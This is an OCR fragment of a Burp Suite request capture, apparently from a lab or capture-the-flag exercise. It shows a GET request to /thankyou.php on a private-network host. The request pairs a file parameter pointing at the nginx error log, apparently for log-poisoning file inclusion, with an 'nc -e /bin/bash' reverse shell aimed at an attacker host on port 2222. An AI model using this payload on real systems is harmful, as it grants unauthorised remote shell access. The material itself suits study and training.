 Request
Response
Pretty Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log&1=nc -e
/bin/bash 192.168.85.128 2222 HTTP/1.1
2 Host: 192.168.85.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en